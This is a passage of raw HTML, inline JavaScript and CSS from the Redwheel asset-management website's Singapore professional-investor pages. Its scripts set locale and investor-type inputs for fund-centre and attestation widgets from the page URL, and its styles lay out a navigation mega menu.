				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Singapore</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1MzgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/sg/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1761">.elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1761 .elementor-element.elementor-element-00f8d45.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-00f8d45.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1761 .elementor-element.elementor-element-b40a0a1.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-b40a0a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6{width:auto;max-width:auto;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9:not(.elementor-motion-effects-element-type-background), .elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1761 .elementor-element.elementor-element-00f8d45{width:27.25%;}.elementor-1761 .elementor-element.elementor-element-b40a0a1{width:72.75%;}}</style><style id="elementor-post-3444">.elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3444 .elementor-element.elementor-element-f058083.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3444 .elementor-element.elementor-element-f058083.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3444 .elementor-element.elementor-element-f058083 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3444 .elementor-element.elementor-element-f058083 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-098ccd4 img{height:528px;object-fit:cover;}.elementor-3444 .elementor-element.elementor-element-098ccd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-fdfdce0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3444 .elementor-element.elementor-element-fdfdce0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a 